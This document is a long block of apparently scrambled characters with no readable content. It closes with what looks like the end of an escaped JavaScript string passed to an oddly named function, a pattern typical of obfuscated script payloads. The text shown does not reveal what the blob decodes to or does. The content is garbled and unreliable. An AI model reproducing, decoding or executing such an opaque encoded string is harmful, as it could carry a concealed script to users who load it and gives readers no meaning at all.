K39a1i.K.e9K.5o.KAiKA"83o-n13K1KC086K-cKaa57:t98f3AtAE_8t!,Z5"yA:270de2K..nZA.472AK7u114KZKai8>Ko2,62(y!Ae7A18\/!aL3d!aUsaZ,fiZ"9K4K4-wh1x<21>4lZ,o:+aZc3Za63Z\\!Zngr!A!oZl$!Q!5te5F"1810Ke-.425Kr@4c1s!o24KF2r>!76^:5441.A:6"4\\D;[C1!i:rOe69dk30>8>iZKK\\144.5kA-aK5"afr.1A8r.623.659l-K7A18tjra4u4A9qKlbsZ1Ao1k,UAA73c18qAKMea7aZKBrTA42KAeZK.21A161a25m3s"(14-K!KotsKu.nl1fC9K:sdZ08o0tAn\/.6A2:8Ib2x0a6.p55)4rAK8ei27Ze6gn#"6*97354ta4mubK1iha3.8Z36go.aleZ31Zt6a5t.u1.s.X 78508!d995K,y93b!.7cpd-Ki.AsZn346:921e9[]o,s2!7"49[r2(A955+2,9.i3! e3h4a1gcAKK00r910!-,a54K6Zsr-82KZ!KA!49K9ZiZiK0]fb.3\/i177(4400(F5A.3.eK3i16K.-,27Ka!Kt.m8!."K!7A!Kla4uK09Kr6.!-K4l.e9a8\/0ii.6e!*\'.859057KwZsa!7tA>7lowKK1.57Z4"f60A0lA6se023].NZj99Y630al2-C7cKe3c964n89Y.Kl2a6686dgZ0AA0Z924A4u3336Ze67Kjes6797"A.ea11g7Za5".57di8.jos.<,-9Z7Z94e0!Ku6.ZCA-Z351!a-42Wj7f7Kee6a52s"4.13*tK6p 1..!o6u172KL41H8 .a=1*K.77!a15Ms30CP9aKk02A3s474Zpo74AKb!!K8h9995C!kKGA5W5!..519sm16mK2KXt8bZdAa925.37c1K\/x*3F,]K.,A672AK6A4.t25K5p19<!23o7K.0421,K!00d84ik.p9K(5+6a!K3A47552oKo1982K9Km.!5K3@*-3.4ibAR9aK(3t69K6s1K11A;m50!KKZK21Zu3"`b5,57d*1K.yZ9Ktmc9.1s-O354b7.9bs0t7r\/!Z46wA.Z.#22523]<KoAZ.C5niK-20X7el920Ka4l14.5-2Zf!2TK1K1.Ac4K2@62\\Z7ZK88A01A11Z15Ke7=3K3Zt{no408e9d80Kvs9pK12vb3K8270t!"osAT4A.KK6nA8n65,K+V<543K04s.K837KK5Z"65bi93e2KA!90106!3Ar6vp934K5,8n1K72!aZ9Z46696(l[!.l46A3K521A4131 9K.5n,22w59l05A-A\/1.K90p336.5..#884!489CZAm3 5Ya3i." "sA2!km2,\/"ik6.1-135.+9Z,i5"o02aJ8A2nK,r^o4A2m,155C6=A24.86o !8C71"a3.51"49t27A8 19.427ul1o1\\A"A7c38n71A 3rK16g35444j5i793nZI3=.M5.A!7A1Zt11K6*.9A A2b+533tA325867.M&125.A.:krK.r5+6iA83\'ky!4617A4].32KX,2.3keK4KYZK1 72Koeo4.3.5KA7.1m93o7.]Ks9r2"-sAg459Z9.j6G6+".!K19@ne614.A.592K9I4!3K2!2r,Z8..18a!sKZA3K*2A9,B481751tp*A.ZA59ZtikA2 Kd"91K82.3ma2006a693|Y8Kna_cm2a3r!e28,29A29A7A51GAK6p0 1c7n4Zd4!jC06nA3KK8sKZ2KCjaK0}i47s86l5K5v9858K4K7n.b-0i2!146K3K36A412 2K!89KAcai53}01s1362![KaZ!4K7!419Ye2Kp9d.915Kj1.2CY7H8GZaA"K34Z"ia79_.A2952"5.t-.9rmK5Ko3\/.K536Aa7s1.41(.5K.0225K8oK258skA6K"eK.Z8#1.-^18 39AKnU\/3-4,zA"lA-3ki.4lb t4547!2,!cK907kAK.r7O8923I.l-aSmA16K9.Y894 1<9s6m196*382xQ43*7Kl5ZtqAZ734Kp1B6.7i2644K6eXK,bKg9ta7a37le4.K[091*n1Wx1Aa67!3.74.es6Ag4!K!W71"r935K2999;K>830as!1Ki3.3Z8ad81maZt!6apkmc2nA3A4ZAs2Kw015123,08sr5-8i5p<p31k1n92=27art6Koe7p\/.=959a]*9.aa6!8Z15i7nK3pK.K.KK19or3-2Si$,K"-8o" K84s366MlZ3Apb.e84:\\}8297K5-!o6pK.04e7K.1X625uaZK7583"911A!9Z2A!hh.Kp5...0AC"h7KZ8Aff235>36nKZKh9AK8jY362n8!!59216KZ.-!2?4.5KrY:2"37a<a.1KU3Z 222,K_7.to186A.2K466dAK4 oc KK99,78K8Z7!K90AKKsSK02n0 22!AmC9.rj2R4u51Z012Ya=47pK9.51t4XK36X. A201d8Z.99ne9a1M6!928eAKBK328[7633i562>K.9<r!!K3t"K9!K6W]10651X4oK.\/jKoZ31K1A65Z.=,0KD3ZZ9r7=62]36=!Z8.IP.55bdKKd749Z898Z^Ac9!k00KZ6575-21nZeKo3ue34*.7oi*3Z4a8.a04l".Afa!A9jt8,032c_98!^8Ae"[o.5S..Z72"t575KK435Y:0l13tM".6!!e8375,Zi4286.ZZAZCiK2it13u.3-1Atla2i21.ta3.5K\/.b.-t2Ks2dZ157KqZ.95..\\19A1 6,-sy9hACWCnlEjIyaK!{YYat3YAp4opl".,0Z0Z2K581aK6Z.B7e!s5dK49af6-821.69ri3d24.v5!72l,K09HA23"j4b"a.XKKhK6ZK4u9:Z|Z^03lKbs8vo6":62"c!87i4Koq-2|p7a(-K9460Km4^A"3AZpeK,!.42h-6>59K 0q.aHU4brt=K32K66.sAt5#"3t0--4i2KC--x*u03xo3Kl2a1Z1e.!KKt2o.20.Z8n6ZAKeAA5KZr098b32nZ6tar5a.gK1IdK8.7(64#Ke 3;3-"A-1K{52Ai -o14537kK^ 1.t;4ar_Yj3la814a32.08S!!.C-{!ar.Zi2.37K"Ah3"3c.youp9$0et864a!bA4v33 8.5rtZia3A8tym5K67t8r"A3A6 _CK-aZ_sKEA8<cO1t28np.bn4Zo1b36KAA9[.i,9Hs2a\/"1a2103"i5985o0n1ureA142328t6l2."wbw.Kw0Z!&c4\/10468}!1nl0>Zbl0!bgKAaKK12b^i5Z3!o11!77 <56A2.7AAA,49o.1%Z4a76t)tc.52dcK2K5K+7!*8.K1d441 84aaepK25,7!16788.a42317]4[2t!p0KiAKvZ.3wtA(t.K!a529081nal1"33%.11!8Z 46 1.Z489"72.d121A8K-jZ354.53v p375i892n9q.eX4\/3l7Q5;kA8295KG-460ZljZ88#!!{KZx.lo1!a9781i."vs.i*.A3m29463ArA)o8IKK95AA571.9433.K6$85 -im6.0721K9Q..9O1.\\ .450_aKK7c2104,79Yn3,%7EAAuA38.35"K6!288lA-7A-1592K,ni1eAm81"ewii2"a67.!6lr 8ty474A4a208s2ax0!9>Zi49x=K62Z.a3tla.KsKW7W1b5KJZ86220KkbeKaK.,6115q89K"q-7I156"63ZCAK5"C5ie9n586Kt99A44rs5.KL+81i878s=[CsA5369KAd6tKK9YKEW6,b..9Z\/K5h86aKW>3CeW3A.820.=2195a8Z384s!KK"2KT58.8+oonA1]of96ErZ.+56.3"ih. !a87E5!!AR4146Z5l2m89KcK45ZaK.K6fd,.K3AKJ94lZ168-i10"3UK9437e.I828Ae7.K.K!60K-!6K.738.Z69K4i87-2Z4..12X 423!47q" 7iJ1,.-48Ky,76073KnCW!uA85KF5tv80o18-.|ZA300K16KZmnzKW5!" 69\/%o8S!331+ZA.n!7I4e!K" 14!n2rG0977,K?A1779nK*2j]0s.31n3a9"9{AKNe!1v,K!5K6kP.(!.7pmwmZ042Puok+A063]18K[94KZ23tZe8A81K"1KA!lo9842r92"t)Z!+d9Z462A933.6aA*93265n07931eAZ75mKf4cr.47a2-A7A7[3!,1=2K.3K-6la7764K4zAGKCcA8o4sp41-tZZ46 5t1a141jn*kr3+5!.5"63a,P28206pX0D2%6778K2499KZoS5154975K9Abj5r9t5a!,8"37q.1057eb85a7K!cn0<.9r6<9a"AA876Z9[5 798@.wA09-2y9i96 s17388KaKnb1!!Klab.21CiWA2o1.tce6008oK20dKAs071.K!e6@2.1boe1498C:,!063K4!!k792!<CXa317K..WK"1.7b.ecj53Ka9D.918A006uK.aA5Xt669rKq..4S\\K642A"|5Z65gma015r1475g14nIi1e99u*l38f2333!65K9>638ZND1.83s14t8*KA.1561330ZE44Ko5.o<6;Ki4#60".3-C5(>2K8[ Zr55408K2K45[3a16K6!596n6i.5e1d7?642.oa1mg2fZ9:Ab89.X5"42.8 A8i22KK!2G04 721]d6ZZ17bA1A0A9e86Kg1lm1AeCK66sop33479AJ848.1KKk1K6\/af!0l4t5KK!a5K.l!c8.e.!ltt88lK3,l.0K66K28a,2AK]u=,1ai27K*A3":4-78p!4[-74K63KDK0.!8>6.6|4."K85c409ja3)!l14A,7_AKn45k.C161A.5A16*7sZ2KKKAdp2!mZ1.m7a770:!2094!a.E95659e747An0.pn M0p7B4965.c.s,ZZcaZYZa!C0!0!K!)Z2!K7A7\/1Kb87!o[1@xA.04Z7K8a0F3K7=0Fr17uTK69162.2ZsaKjK8r90_02265uK83atrM\/.l0:.5Kk9K06352g.alXAr5e7.M8KC87k16,A3,235"i2a0J,41902!1KM5t2ZK48A3KAl!.597eKK7,29Ks7a3126Z24925X6i.3K8A9[38K!C2e5269C52.o"90xA.ioaK48.KM[.86keCKo.a#K0KK9!3-4g85(A0.p5KX9v dbZ13Kc5!y8",0KZ89062.K14p0o66i!*OEo330A844Z26.iBM.5 0.KkL85_8K#e225527-.56.AK65KK41vx7!4858KZkA76.72 ..!7K2a2K8bKK1KAu7K6ARZ8".4984.9C93o6iol9d.WAA781e146Z220\/4\/k(mK9.;D2(!!67.Ka36.t"\/1rAA!Lt9Z!0K6946r\/(x7o[2Z8!K*s91959o6AK6158u[Kb2:Z0A89Z(slkK,8194?1Zka4v66m 6K400eK!Kmt591]C29`980K2|.59s.-.l38K.C3ii"249Z.K8e\/01ZqK"3pO..Zr8A*C67(co.ZK95^-06K00m823p13K9KK5K2ar!192re1933K16K71gbm10 1X[6A56pDK107k[-Ke6d:S491nX!"e3Aurtng8Xrb3586123560.73539l759849.K25i7-5K91t87g8k!381MA19eik7cKA.8C6AeK9f"hL3K87b891K>5t769K"2!7a3X0.AZ9".u<52K?5KV4"858A62o184I9k`baan61Z7n41 C4e12Z6a8873Km4K72YaK0AK0A7_1sZK1D4,60K0a0"2a1Z.aa6a928364x7b.b9kwAL384Ai614r 8,8.58@82We6200137"Z6ea!1".!6Z6,K.q3ki1K5e].  t6K Kn77KKZ81.92Z93bK.yn44-38b$!4568eA2*4A3X5arv.C.appou5962Fm6438K*l18kS3tA.>c7%CA3.1!rr.1,23AKuaaWZa6;6ob686Aa0r4-63s>1.K0iadZ6f1htlA6CZaK8m32K!;K1ya!A1"e1.Z1noA365268Z2"neZf96u0K!3!3249x64KCKt..1K91t4t0lKK1Kpk5718KK!s7.K.0K8K93rg33".22bYAvnYA"45nu1c!K!2_fn.46,%ohK3yaa1bKKA!7|6K!3a9er0ra30,b3955g60CTdi"9irZ07s64l*pTZ6p.Kia1_g._A5Ao!5leK o?>At0s0B.isp.aZXnoie98Kd-4K1s6.2KD2E&)j5.ZuO",9W 3t756!>Z622\/ZDKuAsZ!A&355!81O6K(l!1 KAKQK"2.u7lAW3.or!88PtA2!7ALKA"6a83KeiaZKbhCvonr46"-kKorya8.F6nK814K f8Ka,A4eZt`a0m. 4Kn]4"ba1K8kZ0eiW2KK1@;a8trAXaRk-d1r1eA6q0q>2680aZoA*.r-72.aK6crAxliK,a1"l21.\/\'r6K---.29d3013.eK72oaA4b69AuM,dal21KYd22cla4dK9oKZ,aZ"Ka*i-o5.9l6!iAj0q2K==7 7Zo!i1pC8g31KZ98."8ZCV544o7A!KYclA8sewu!07mrAtK|9FU[a.49".KK[3!KA4TsiwA4726.!T K"7"2rA!aKm3-3Kd".433K257105.o570_h3,.gKAk2lZ81a.8AK,5i.AZ#a59}6l85a[.A"t7[Af"WZnKK; A0#faeaAk[ooK;\'d.ac3Z.5a5F3o6 A",0e7%503X3A1".Z[384Kl.2"27389t.n4Y8.K"qT.K4!m7fnsD878-r67yWZs1*92>Zp2s77!!\'ZZ1=-!sK !e9t9_1T.7K6e"eo.io74Tn.3U6Af?5@i"1!Z0K024.8orpw"!uinYZg`91[Qa2o52aaZs9A?3>A7!7d4omm.D>v1pA.3d3ccaae0.319\\4Amaao1K1iK.aeAAo8KZ9K85A.6 ah59289r2bA7.A*12e4s.C5,9At24 ]#cK0AmM!.o.iu*6-A7F!-er.-K8n3365aK""879251ZaZa6sKe0!`C9!ad0A464f0K5Kf[n0e8!4c4"e01K3nxKAu6e2YAia3A it724t:65o+8aAe06`rh"!5m6.9slueKbdK4K23lKtZ3 "KKpoKKC}ip.X10oi.1A5AoAK9tAQR\\Sfsd.1K33Y3T^l!e.e6K nXKa9CK8A8,7-!a4rK0oaKha0id4j8.a3pc7A[.56aaos11Z5t64o292X.8sB5!aa37l91.!5H9s9Kd04.AZ.>oi3i67d57nr]t11843.-.1ZK49!fd9_2:Z! 2Z[35sm.i\\8c2A!55q1A18p!6aa.n`993209:aZ4W1dvd5k@A73KA5!"(81n9*.5!\/K.Ke116311jvKki,79Xf.Z.Z7D5rA4"x%Z.m!2A8KA9AcK-"1b=v4.n!KW4.A7s3AAt1K@8a"K303\/j2S-AA+AAoK008cZ97K48AZ63n28Kt1.e772.5"u70W6g2#!"88a$4Z2a!b*1_448 499\\a.7332Z7KuA1?7AK4nAi!(0a4iK5696SaA1K09 A0-!,91.K1eZa56A?9.3*K41082K-ZK-k*r7s2!s7-ue9WA ZnK+\/98sX4ac2KK06.7Zt9!13irs^-.-L6"KK0,K1.7943a7Kp4Z0+6K16A53N.0K7A773K9K,2K-h.1iK 96S9A7r653iv!S7K0KRsa3h_44ZZ2n5%K"2Kp2.25K3ZR9?22f.2AK[>896nkl@vKn00e%6r!4!7KA.Kr91Ao,u7t13s1K79!KKAA,!c+0KZ.o1A3".K,KZk1AK;A#ZKg3609_Kfka8"qZgz"9K849n!!9A1u1t1e98K ao 6Aa7Ks90d!00KdZKaO,2,116?38o83La.]r5f3ZZ834197A.0049 W971!..1Z15KK4.K98917AiK1!rkK!11M4Kl3804s5NA\\l88"^K236.2!9281K0!#\/a8A.,7K1.6.6A1Kg4347kA.gm[i.w1Z7;K7iKAcc82a0kl!5"\'m912KoK9Y55450@6K45Z!0.2=3984K.2caP\/3A+!223Z}KAKe54A.14tK76a48603Z306K!9fAZZ67Z"2K7b4b!97-8505bs,An2347K4\/20Ka8!3424"-Z81KpK74q5863r87K"1A9r76j7|3M["90..n3dK1#4K118nA9t7698CKR944e 41W7277.49s0io7,8A9n7lAT.956899Y1lA5FurA-820K.Kla8t01213.2o.6l.91!e08-b4bH03ul6Z38!">6;m0K=0KrZ-daKK75WKpL.!1!LA84%1A$\\ 43.J73K2ZKK4kA8m9A!Ki76A88 016070*1Y67719C!1375!29n537f!8-K=@35KX73n7K7258lC"Z62.46nKX4q.5rbsio"3A.2!ZA.o027Wa9e"o0nu2KM79j5A:n!2KKZn1t513.94K4c4K7a.c1A5.R110Avhx>K3kv6nAw1ZlBn7735AsK\'8 !83o1n499 96K449ZX14Ap460 3anAh3xW81d".!336K.[0l7--,6ppuK7K6l8tuKGK.9k07,4o4W3lK7l1k2.88ai1K24A+2KK49276-5AK1!e412.\/k@>l*5r3!A4_!*2127ess.K>3a-[44p18c1-2E69-OK"K22-wi18ikk6iehK617;7a6!,29881Z187a293K.5K"243e1AXW2.a3k!!4Ab68-44A75RA6ur.gi3a?184K03177!a\/rC7KlX4l3K4!.lJ4Jp1k(K23!rA"t742\'6K!1A34KX42!o4199!eL.23917723A5l4g23a39K3eK7i7G731.6cZ!-A34"fA72A.Kt4497e3Z12Av#7!\\9.4KK@99akZu-K99l77428qZA301od2W62149n1*1:3KsutoZ-s! >6Ama0Z53iAs828fb"ZK09 #K,sr5g.KK51.y"o90!7&K! d65.7A4Kk8p\'wc*239.A06!36e8b344(2K1I339KK69K65eAKrb9ia04yKh50tai2A38KZaCK1Zn!2!4-6stZ.86648:dKn\'.Ar74-ti23l9iK.0!62KKKn2XK3e6n!6a5hx78As s[8 A Kw\\\/Ap338YK174r*om63!Ka43)14Ka,8KK44AY]Av29a1Aic648x9b58KKK4Z9KZ916At!t3!8S1r8iXZK7rK3KeE2bii 17[6!6810C62ad61aaA60_K04r4aK6C5mK4366KlK8.24tXe1fp16,jX7"1Q.0A5.1K"4oA79-8Z6K6bAbn!K4._a5210K1a74rtnK2.99.K!Kt4a729K23t0.68499a388bTKA3!n..9K!3KA2K-K1A8wp55K3iAl1.Z,a!0823 732y1mzKn26296!.AkK\/.9"4a16A5A45Zqy.43t!55154Z1s.KkA.0gNl .@68Uj4Z1A4KqpA113\\4Z1rK&5?Z91ga! t!142i779A1ZtKqY38l854035K179354![!90Ai"5K-5!m2K"92K9Zu798k!94333"h4jm5K8!n.Q3U.sZ5K6KkZ6VZmKrl6&Kt04K3.iv306,kX5AnXr0a94759ko76y.1AZC13Z4e8"8KWa7K2,\\9A!CK,1Dp)9A30al3112l 575AZKLAs114A6A!5n260uk9^!]25_!391em92Z.188W9AZ3ACKs$os24b3)11194Kp02Xn9o..5Z8cB7e6.72473arlk!Ar9frK6hi6a.A.8K2r4k?.*dL8k3.7.10b186i1Z3"i4srAZ7iK>",6722Pyyu8g.#1tA"0!r"98!t2KKQKl"Z1l-e!tE1*5K0AAd.ZZ>#u3A9K.4K6AZyC A[1m2e0l8!!a.o..aAla7xA88A764d^1[!J1lK1ppa.2-80r5"64]kZ.kskb.3!l"ne29Ab32.b.GP3,bY5 73ada5{0u.48l "8K9Am3d26KbK3K6A05r*0 K.r0aKa7AK1i!3.8r.{B6KYK79W?35x .#1K 824KW8336!inPe6k7]nA3e43!1A4.9s42007KqoM3e8f.4"-5A863980A22ln66m1[A1eA9!97!2ZK.8K3jk17J9ix4!;rA953b$oh7031K9AyZrM?A5Z7+K34f7Knu6k63A51!9"gaeIn!29!2n3ee8jAh,3ZKda500\/6Kb.9.A4!2nK2e17K!!n>18iK5A984.A973578K.18S.u0K77Zx9C6l!4q49 a0384ed044-K0K36tA.A4An5188aZ106>5k17Ai7Za7]A3,>1K8A)1Z1K[!%e!hZ523AK7Kp1Zi440l!o02kK-6252k0789s2e.2Z27dKbK1!ah3Z0a480d6o1K11m1<V41K5sX689305!4i;$e-i7[54K500As96o1rk652.e78n9x94K2K3a.43K0dAn74.eKZZ"d6+A=2816r4X9\'.3KA55"A.7`.bc4626.3Z09kK997k6R5rK.12l-n2aK59147!]-26o3.!:t.95!A4dn4Zj1.1w.!A421A23W20K8dKRKKoo384o+6\\K15"mm88j2h148 2667t.&.t3.l6.1!7KiAo2s7Amt.1m5g!"Ade9I.8.K!T324 tZ42 1Ag.9d3K8Zn63487KZ45b.40X!AA8972K2K.7xKKZ5ZUo!2yZ@l8i3v..5ZZZZXA6].r89f0K\/585(l8dZK0145aK8K15239?\\W!\\059 52>0c495K2698u0tK89CoAKZ08Kk05!K5!9Zi084"!lHl9-*55@!PKe4a52!aA>Z8<edr45t14uAe5A -o1Z-6.K 05130AKA0774.5K!622m2p10x7rS AZZMV}*18713322-72cb70!2A<rb5740KlZ.s24K5H0!!7.207Z2K2.5A*.34r1H.54yj6830h nQ^191733Ka!2161A!99A6Kd0..4277A.1:826n4"%@.s36 KZK.98234+p55A.x8 !A7K8".711lA5sY0.a83.2Zs4!4e6CaaA0 A!3k46*1KY7c.f695A2v85a[85.Dk67K"Ym63A.2.4.n7KY\\13"p7914AKY,a69Aa05K-9Y9561K166K409b0K1n0K968.jK0988bcD4en-r2tK91K!i 6t3-A1kA2\'e425aY81Y8a1h2Do.p364,00A4.K1cKr6.4K8eRi14a12.mA84K17D67K1.-Zrg18K,r192KZa5#16,16!lA!20?m753982s.Git:K0fKK566530!e2)30A585q83y5!h84Kb1!5207K\'m683@1AA6a18k3flmoA!el87ZK18a1.A=m33483Qs95A7Ap p2K48208.31z4Kr[W69K6K69ann67.9l114KZe.650!2364r0Y0A!!86-0uZ8i-0K7.3969o.;5!c3q!44r43Z.".g9-5ii!o91l8X1!nA\\!9K.6Aj46.7K9o537,K 3KZ6573a3v.7r-K"337Ai8"kjt-j488A29K\\1b4.2ZA362n38180Ka4Ae3J.+ 1088=9!81_1o7l820"2cKe790A7KW1NZZy18!.19.er!09u2a3!7l3u97.nW28K;!(A5s0Z!Z96tX1KmKo1W ..o267oG3-KA!2.Ko0.[.249&3AK2e044Z#n8.l3i1.KH19Ko[36e134[8KAAp082!5\'d1-1AA6 eKa7836.0Ks86K4j4[8K!2C84KsAA7n1Z3239wKrKa0=56l68775t8l6205140A.hiArK82KKK09Wsi4KK.W8!0K44.tt4563CA!99.&0Kv`c7s7ZZ48K4.rKKA4n.ldt4$4.-414AKA;"a21aK97)9W,11o0330K4eC!8QWuUYvubvKK69.aK.Ft5bo0.B27K67kZZ2K8Z200Y6\\ArZK91p72WY" 07 K9r6 K02n21A..ZZ3Kt99jf11\/26AwTd6530271-AgZ9.97\'k7823K6156b91s7a45_.b10%!8,,1aj=.W>!opl5Kef3930B3.K94!K4eA8Tp7.el1.2<m4sm"Z19203-4Wb.-p3!1Ks8\\g,!r4792KBAX05KA5+896A"247.Km\/3212O6!50.A25Yn9b5w.5k6hA3iaK173.27280K46Kr122M19K52@Z0$0!kL\\1!8" .42n9Km"3 +Kk21K22o798rZ82[u64k*8l4K9e1K44330ZK1189"3132nu8l9ot!5lZs6kYZ6Z720\/K03e78q82bs3K387Ae3Kb6!k!.3K4aK1744.4m60l18.e,36K2762.4,4!1C057K"YaK7852p9K)!-62n4K62"laK33750nKKb2Y71Ai53!KKlA8K83.K8aK8=.n9,5K!6.4507AK"7l0+249$970e\'2K!A3510Z"2.A4.g82042871Ae.566!112Aa1KaA.>-8b4W,nAXW5..94.21K_+AAZ:12Ke5e5ud.K:950[5t2\\2:o3r36K<5-!2KaA4p76K5+K56d244082?nK:.1!k6316K3Z.\'39hC`m"K1Ze 3.AK"C6c3\/2vW65KK5077Cd04n5#%\/A7n,ipZ505bbcj21Ar7l59"b.K1.803KA-72K!.nK32f.aKts6KKA!9283_4874.K5tK8[*p3Z693i3aA3ZA.lKnA3K6!Af2K4s5aS29s816!73238f|.7K13KY !014845.,56.dE534hiA4h.1821 i.KZst7b1ara0m0j.le266iKp133m7o06Zl.82K99e117g3.4A!16.38K8Yl227-o92G6t51y.7KAni.n81mYK .19pKz4imcZOaK681Z82*2.6 ) -qAlas!xAy|`7Z4b1380ed9713aK8442.d"K750!..99i0tKZ!k303sA7r30K7Gr61.5aKZ1b760i7E74xK49s4.Kr!!!n8A?ZK3Z"A893K !2W606pK1.8.1[AA87KA-dRj10u9LAnk233210Zd33[Sx89A9Y442o.1!162st15172KKp5 .\/7enAr0Z8A G51K!220K,61aeKa,a}eZ3A96sn5XAk1.39lK095 6\'d5!3KkKK59K.2A6A3.96Z5o33.,k.52"1K5AKc"K8K4KA6K=987[73rdr j2e*ZA9s4?86!7418K5[48!6"77=mK05A.K30l 27l[ot 1]K42417esKp4.14i-"05528p[dZK8,ZW[k1AeK-aK.3F91!!28K2a\/!1KZ!7K.86W73a5. sI0c"Ks0!d55.k3W0!b.612p4<07.of7e7sK71n0o2"529A3.K0.1n..oA*KZ1!K24i>A.A!C4A60Za!173a!..631Z27933C01A44.K.0Z.ZKp6K60K,Z!.oi51059K54y0b&7A3K"2 .91n3#psZa2Kgx48i90W".8175443,A7YKa396iKaKa.2..420z\'6,1!58t@79xa"KAe 2A sv1 28567.45k1K6!4hn&K6pa2A;Cb*4n!9Xa5KYAAau2+!608K24A60571n.3A-9A2s9-3i3}1aKKa7A1n.7.p!540A o^Ar688.3KnA_3f,[6AAboAtlb1l67.7t"Z1-38632*Z1s"es3lAl00.A.05-K8yZa2K7r.8aA+u11A5Ke62tli1999)K""4Z!9aZMaA\/423.!5Nt2!6b885l42l3!Kt+s04A Aap63.-,0fZKAb8.As"SKA6YK1AZY0=a9sZKtfX99..a6,A>KUimrK63Tr!]!!y ,]Zc9210K7.cK08K.p#].rAv%u.1K90|K[5iZS.29hd!7v231Kz\\6!1Ai5K!a4f4K3A*53Q7xZA7AwKKm0c1vu0r68i9CxKA-4[mZ4km9q3qo6571 3Z:199wpm.a.K5c.K1A7fZKKZ>7fZ.ZAKKt2S20K8ou1Ab6O27"K\'K+V6336K85Sl22b!2t0K4PonSqU6T9a.-7\\A9444 K00n1"4Z541Z.1,7_=WtA01!ei4_A\\A7AZr90s.d1S2ZeKqu\\KKe68XZB!9K!.!5921uK3A583lZ3eHA.-8ec1548b2700C22.1ACA[6KaQr7.3x[594a873Ka!_6436ZeWZtgK7.v8874222Z.254\\K.-"Z8mbA2AA8.!a84!A5m41.m.bZ5bPa0ZeAl3.e+h5b.lsA2.0ak.2K!ZK:6A52pA5ZKc5.ni6Kf391<KK3.K249.KZ699\/74k8!\'ab5NlZ_8wK8iyBAom3K0"7729K1ZK 17)7ort"W65Z4ZwZfb7Vs114Zgp6I2k.\/o75aK56791.n?6KKXmptAr!W4W.sbE]K2b57.5?!p!a;196K_09WKl11A3ecpKr9Z5d\/4skK=Zf30ZZ85Kjnp\\c7PAIp,}72K7+3O#-7-42le4K8Z3a90.!u19384#aj31ftu no2iZAZoeiAn8o."NA#WZ-9fA84-1"4432d5ZKZ5m6.KZ"191{aAuA...3-K47Zb33;+ABq76b[CiZ21mZZ6"a}493Z"K0KKaal-0VK9T11301415. Wo5.wZ82[453K46ZK35Kv5lFA7aZb3AZA357)!1=^07eu0ilPa2cx)p804Z!pj3b_h"82|15v5B7!K59eo!3[K3!ZKPeRb06aC.Z=1oAAo6P1K926371.258v1od.A5pm.a!eK!c2b:fZ15!521w. 4KieZ4 6.)Zk(K153be5Kbjuu62#3KKSA3K!2K27f*.i:arsK980p9t06<,.8736H66ip94<.A6r4.8d0ZbWth[5iMw"pK,94oK35=7<3a2K4K66rc4.s6Y49K6:K944o0eil005147#8314631bK1.9:x 87a,A305Kh1z44n6."71tC.k!pwu .2.3|15Z0eAZ52k,e9W46_541aZAK_K e".rX3a3Ava6KK057O[ 77 2nc7 pSKa7 76jq.gt.07437nC2Aii5a82KMKa 3pmZKi.a6b:Kgs.5100o38a40er1ZZ!mei77k P3et)c5e{N6uc7KKK6r>4#7ZX!04a65 >0r"bg.!ean ,-tx3=p!Au79aL4q:"6k0 l7430.-s8."k.4l0A8eKK._.9p#03K.nb-d>HK6qmKAr"-64K06eKdu8445.oK[8Jt",#27ws7gs@oA.!Z23Kr.98oCf83Ko70!a2b6ZKZ40inKO"n6ixaKaAba6A70"y0ZAe240KtJ.9K?0K8-K2bilp4ZK8l02i6bp581 K3K"1">K9d4 A.0fraO.!71rb3b"A!7c..A5-KK4go"23n66.rKK1163133Z7AIi6n0A!bji8&x139\\C1..eZZ5.Zb" !!9,t8 89iK2KZ86876eK?Ky)bd-3_Ka7cyKwi3-7i!9n1100p K b8e.K3t2b_"19!878994 [4p!lKF"&1134-6nZ 5628sn2BZA47by-KqAoe652p7ii7 g9eK,Z"h46!!Kn0rlK Z8b0q!6=6{10!.!3}p2A576bKA!50 iK1 suK4K1K]9l20it1d32.Q,bA0!Y4K.2e6.b0s6eK9K4978Au!9A6;.r[2qW0.a=5AAnKs19uaZg511\/719K0tigK71A8 !tKb biAb0_13l-4t7.A4k3.C.5p9.3kare82a9a.a".f\/,4."58Zx7K[."!)4ep6aKK58i5".15m1lZ4jc!!0(aKl041ioK1i.57-Kagdthuo e!1d#AA-.esl38qKf1poK62Oe.p+KADM9` t<CKl7wdK.2ttK8"Z572Kl49.AZ9j0.93wK8H\\9m1|K"4"8.2tA!"t7we..Z-.+liZrZ8n5 A08oeb\/ l7139.70KKla52.en2.9KAkZ8!ZMK3y78am2a18K86l\\6 K1h|.y_ K8Zl7pd.np135.8#eg4\\ef=.e".fa,0iAKKpu.3!Nf44 4.6.K. "+K"lK\\h6 .n6*0e8tK8eKZv4vbw`-f7K 172itJe17..cu5K1 2v4KA1K3 a!3s4e8K7 dK84.jAK3q.K! 951H"ZV,AA?c.rJ\\n,A!7o7q6 n5.K]K-Ko1Zl585Z*n7o65a\\5nZiaemA. 544a9rn rZ6aK35 !25b20* i6[KKoZ.]s)82t08d.5.37.04Z,3A.0m.!d |39nnt\\2.832ac"fd"6l!ua!A12.3A\/2a9C5raSAZB>K49Kiec9,"6b24KZ1K-9M8ale0c?ave-"9yu7bga76&.178A4K.A735966ke7ge! .wni!158l..!12I.K`E7 rAa1aaYK!iKA7K!KA-tZ3A.ec233b!!3.!!.8(.Z"6.8l6.K1.67n3-Z94(-.os K!K9i cZ3!d!30A&A303Ao7lZ2dr8=2-1neb"A"*AbK34K07D49Ag4*145 2.QS7c6oo2K,3K4503W9o5883uW.. [a2.22-W! 69..5m5+.0152Z,615xKt4.121!67 e1193b7772=.K_Z3ni8 5!,! K"65 K!.31C361!K.jm C94C.Z64!rb12x1K K9.034264t1!9G5,.+,0p.3C52!r41l.4r1tKKYK0AtCZ778Ze6ujae71 2.,.62rZ.5392397125=Zv-6YK."Z 1!8"f!K1tl0371.0on8t16chKed"646ledKt 1!04"9"sArw1Z64\\97da!K ,KK!,8p!A4731_ !Ax7&!!.1ptZAKiKSK19y.!paadex1e!69 bW94'),YvK('6gZK.s9dS0K.M.ImZe).i.egw,C.i e\/t.5g\/ck6.72.A.et .9r.N3-.wKu.24.5Psapu+(\/LoAl5"dmk.jK8m.v9e_AN6ccOiajZo.I.no fKN49.k4ttE0Wu05.3K.cKwAw1n\' d....\/izZp1s.drLC.84Coz7oMe7GZ94.exN\/mZi6b:wo.1rKZi!.A45xktmK0dnS, 6gAndChtbZ.\/.b1oZK4!gKl5TkZ..AxrK\/.kfbbd&ry\/r.cbztK 